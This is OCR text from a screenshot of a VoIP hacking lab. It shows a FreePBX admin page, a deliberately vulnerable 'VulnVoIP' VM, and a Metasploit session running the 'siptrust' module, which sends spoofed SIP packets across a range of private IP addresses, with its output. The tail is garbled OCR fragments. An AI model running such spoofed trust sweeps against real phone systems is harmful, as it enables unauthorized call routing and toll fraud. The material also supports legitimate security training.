 FreePBX - Mozilla Firefox
File Edit View History Bookmarks Tools Help
FreePBX
192.168.1.201/admin/config.php?display=trunks&extdisplay=OUT_2
Google
FreePBX®
Admin Reports Panel Recordings Help
FreePBX 2.7.0.0 on 192.168.1.201
Log
Setup Tools
Admin
FreePBX System Status
Edit SIP Trunk
VulnVoIP Trust1 [Running] - Oracle VM VirtualBox
Machine View Devices Help
[root@izmir ~]# ifconfig eth0
eth0 Link encap:Ethernet HWaddr 08:00:27:01:63:AE
inet addr:192.168.1.201 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe01:63ae/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4476 errors:0 dropped:0 overruns:0 frame:0
TX packets:5801 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1368348 (1.3 MiB) TX bytes:1423647 (1.3 MiB)
[root@izmir ~]# _
Right Ctrl
Terminal
File Edit View Search Terminal Help
THREADS 1 yes The number of concurrent threads
TIMEOUT 500 yes The number of seconds to wait for new data
TO 101 yes Destination Number at Target SIP Server
msf auxiliary(siptrust) > set INTERFACE eth0
INTERFACE => eth0
msf auxiliary(siptrust) > set SRCPORT_MIN 5059
SRCPORT_MIN => 5059
msf auxiliary(siptrust) > set SRCPORT_MAX 5065
SRCPORT_MAX => 5065
msf auxiliary(siptrust) > set RHOSTS 192.168.1.202-210
RHOSTS => 192.168.1.202-210
msf auxiliary(siptrust) > run
[*] Performing Trust sweep for IP range 192.168.1.202-210
[*] Sending Spoofed Packets for Source IP : 192.168.1.202
[*] Sending Spoofed Packets for Source IP : 192.168.1.203
[*] Sending Spoofed Packets for Source IP : 192.168.1.204
[*] Sending Spoofed Packets for Source IP : 192.168.1.205
[*] Sending Spoofed Packets for Source IP : 192.168.1.206
[*] Sending Spoofed Packets for Source IP : 192.168.1.207
[*] Sending Spoofed Packets for Source IP : 192.168.1.208
[*] Sending Spoofed Packets for Source IP : 192.168.1.209
[*] Sending Spoofed Packets for Source IP : 192.168.1.210
[+] Spoofed Trust Sweep Completed
[*] Auxiliary module execution completed
msf auxiliary(siptrust) >
QuteCom
Account Contacts Actions Tools Help
101@192.168.1.201
Home Contacts History Dialpad
Welcome on the QuteCom software
Welcome to the QuteCom softphone.
This program allows you to make computer-to-computer
phone calls and to create conference calls. If your provider
supports SIP/Simple, you can also use chat and see your
contacts' presence status. You may also be able to buy
credit with your provider to make phone calls to land lines
and mobile phones.
country code) number or nickname
ust2 [Ru
ig eth0
rnet H
68.1.20 255.0
0::a00:
NNING M
errors
errors:
queuele
(918.0
Right Ctrl